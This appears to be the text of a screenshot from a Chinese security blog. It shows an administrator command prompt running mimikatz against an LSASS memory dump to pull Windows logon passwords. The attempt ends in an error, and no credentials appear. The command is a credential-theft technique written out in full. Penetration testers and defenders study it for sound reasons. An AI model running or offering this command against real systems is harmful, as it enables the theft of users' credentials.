 管理员: C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(commandline) # exit
Bye!
潇湘信安